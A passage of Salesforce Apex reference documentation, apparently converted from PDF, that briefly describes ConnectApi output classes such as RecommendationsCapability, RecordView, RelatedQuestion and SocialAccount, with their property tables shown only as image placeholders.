

# ConnectApi.RecommendationsCapability

If a feed element has this capability, it has a recommendation.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



# ConnectApi.RecommendationCollection Class

A list of recommendations.



# <span id="page-1470-0"></span>ConnectApi.RecommendationDefinition

Represents a custom recommendation definition.



# ConnectApi.RecommendationDefinitionPage

Represents a list of recommendation definitions.



#### ConnectApi.RecommendationExplanation Class

Explanation for a recommendation.

Subclass of [ConnectApi.AbstractRecommendationExplanation Class.](#page-1377-0)



#### ConnectApi.RecommendedObject

A recommended object, such as a custom or static recommendation.

Subclass of [ConnectApi.Actor Class](#page-1384-1)



#### <span id="page-1471-0"></span>ConnectApi.RecordField Class

Subclass of [ConnectApi.LabeledRecordField Class](#page-1452-0)

A generic record field containing a label and text value.

#### ConnectApi.RecordSnapshotAttachment Class

Important: This class isn't available in version 32.0 and later. In version 32.0 and later, [ConnectApi.RecordSnapshotCapability](#page-1471-1) is used.

Subclass of [ConnectApi.FeedItemAttachment Class](#page-1439-0)

The fields of a record at the point in time when the record was created.

<span id="page-1471-1"></span>

#### ConnectApi.RecordSnapshotCapability

If a feed element has this capability, it contains all the snapshotted fields of a record for a single create record event.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



#### <span id="page-1472-2"></span>ConnectApi.RecordSummary Class

Subclass of [ConnectApi.AbstractRecordView Class](#page-1379-0)

No additional properties.

### ConnectApi.RecordSummaryList Class

Summary information about a list of records in the organization including custom objects.



#### <span id="page-1472-0"></span>ConnectApi.RecordView Class

Subclass of [ConnectApi.AbstractRecordView Class](#page-1379-0)

A view of any record in the organization, including a custom object record. This object is used if a specialized object, such as User or ChatterGroup, is not available for the record type. Contains data and metadata so you can render a record with one response.

<span id="page-1472-1"></span>

### ConnectApi.RecordViewSection Class

A section of record fields and values on a record detail.





#### <span id="page-1473-0"></span>ConnectApi.Reference Class



#### <span id="page-1473-1"></span>ConnectApi.ReferenceRecordField Class

Subclass of [ConnectApi.LabeledRecordField Class](#page-1452-0)

A record field with a label and text value.

<span id="page-1473-2"></span>

#### ConnectApi.ReferenceWithDateRecordField Class

Subclass of [ConnectApi.LabeledRecordField Class](#page-1452-0)

A record field containing a referenced object that acted at a specific time, for example, "Created By...".

<span id="page-1473-3"></span>

### ConnectApi.RelatedFeedPost (Beta)

This class is abstract.

Subclass of: [ConnectApi.ActorWithId Class](#page-1384-0)

#### Superclass of: [ConnectApi.RelatedQuestion \(Beta\)](#page-1474-0)

Note: This release contains a beta version of related questions, which means it's a high-quality feature with known limitations. This feature isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for related questions in the [Community Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) group in the Success Community.



#### ConnectApi.RelatedFeedPosts (Beta)

A collection of related feed posts.

Note: This release contains a beta version of related questions, which means it's a high-quality feature with known limitations. This feature isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for related questions in the [Community Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) group in the Success Community.

<span id="page-1474-0"></span>

### ConnectApi.RelatedQuestion (Beta)

A related question.

Subclass of: [ConnectApi.RelatedFeedPost \(Beta\)](#page-1473-3)

Note: This release contains a beta version of related questions, which means it's a high-quality feature with known limitations. This feature isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't quarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for related questions in the [Community Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) group in the Success Community.



#### ConnectApi.Reputation Class

Reputation for a user.



# <span id="page-1475-1"></span>ConnectApi.ReputationLevel Class

Reputation level for a user.



#### ConnectApi.RequestHeader Class

An HTTP request header name and value pair.

<span id="page-1475-0"></span>

### ConnectApi.ResourceLinkSegment Class



### ConnectApi.ScheduledRecommendation

Represents a scheduled recommendation.
### Reference ConnectApi Output Classes





# ConnectApi.ScheduledRecommendationPage

Represents a list of scheduled recommendations.



## <span id="page-1477-0"></span>ConnectApi.SocialAccount

A social account on a social network.



## ConnectApi.SocialPostCapability

If a feed element has this capability, it can interact with a social post on a social network.

Subclass of [ConnectApi.FeedElementCapabilities Class.](#page-1429-0)

